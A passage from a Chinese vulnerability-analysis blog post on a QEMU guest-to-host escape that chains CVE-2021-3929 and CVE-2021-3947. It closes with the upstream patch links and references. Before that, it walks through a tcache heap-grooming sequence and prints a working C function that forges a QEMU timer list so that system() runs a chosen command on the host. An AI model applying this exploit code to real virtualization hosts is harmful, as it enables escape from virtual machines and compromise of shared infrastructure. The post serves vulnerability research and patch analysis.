3. 通过写 hda IN1-IN3 CTL 的 mmio,分配 3 个 0x30 的块,这样 tcache就会由三个空位,后续释放 cq->timer 就会进入 tcache. - 调试过程中发现 tcache 以满,所以释放的 timer 会进入 smallbin ,而 intel\_hda\_parse\_bdl 会从 tcache 里面取内存块,将无法占位. 4. 触发 nvme\_ctrl\_rest 释放 cq->timer 5. 利用 intel\_hda\_parse\_bdl 占位 timer,并劫持 timer>timer\_list = `host_guest_cq_timerlist_buf_address` . 6. 等待 timer\_list->notify\_cb(timer\_list->notify\_opaque, timer\_list->clock->type) 执行. 篡改后的 timer 的结构如下  exp 中伪造 cq\_timerlist\_buf 的代码如下: ```c /* Construct fake timer and timerlist */ uint64_t construct_timer(uint64_t host_guest_ram_address) { QEMUTimer *cq_timer_buf = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1, 0); mlock(cq_timer_buf, PAGE_SIZE); memset(cq_timer_buf, 0, PAGE_SIZE); void *cq_timer_buf_phys_addr = virt_to_phys(cq_timer_buf); QEMUTimerList *cq_timerlist_buf = mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1, 0); mlock(cq_timerlist_buf, PAGE_SIZE); memset(cq_timerlist_buf, 0, PAGE_SIZE); void *cq_timerlist_buf_phys_addr = virt_to_phys(cq_timerlist_buf); uint64_t cq_timerlist_buf_ram_offset = (uint64_t)cq_timerlist_buf_phys_addr; /* will be - 0x100000000 + 0x80000000 with bigger RAM */ uint64_t host_guest_cq_timerlist_buf_address = host_guest_ram_address + cq_timerlist_buf_ram_offset; cq_timer_buf->timer_list = (QEMUTimerList *)host_guest_cq_timerlist_buf_address; cq_timerlist_buf->active_timers_lock.initialized = true; cq_timerlist_buf->active_timers = (QEMUTimer *)NULL; cq_timerlist_buf->notify_cb = (QEMUTimerListNotifyCB *)(elf_base_address + ELF_SYSTEM_PLT_OFFSET); void *command_guest_phys_address = virt_to_phys(command); uint64_t command_guest_ram_offset = (uint64_t)command_guest_phys_address; cq_timerlist_buf->notify_opaque = (void *)(command_guest_ram_offset + host_guest_ram_address); cq_timerlist_buf->clock = (QEMUClock *)((uint8_t *)host_guest_cq_timerlist_buf_address + PAGE_SIZE / 2); /* clock->type, second parameter, all zeros */ return (uint64_t)cq_timer_buf_phys_addr; } ``` 漏洞补丁 ---- ### CVE-2021-3947 <https://gitlab.com/qemu-project/qemu/-/commit/e2c57529c9306e4> 校验 off 的合法性  ### CVE-2021-3929 <https://gitlab.com/qemu-project/qemu/-/commit/736b01642d85be832385?view=parallel> 在 nvme\_map\_addr 里面校验,禁止写 nvme 的 IOMMU 空间.  总结 -- - 硬件规范、手册可以辅助分析代码. - 提前从tcache里面分配内存,从而实现内存占位. 参考地址 ---- 1. <https://github.com/QiuhaoLi/CVE-2021-3929-3947> 2. [https://qiuhao.org/Matryoshka\_Trap.pdf](https://qiuhao.org/Matryoshka_Trap.pdf)

发表于 2023-03-31 09:00:02

阅读 ( 8905 )

分类:

漏洞分析

0 推荐

收藏

0 条评论

请先

登录

后评论

hac425

19 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!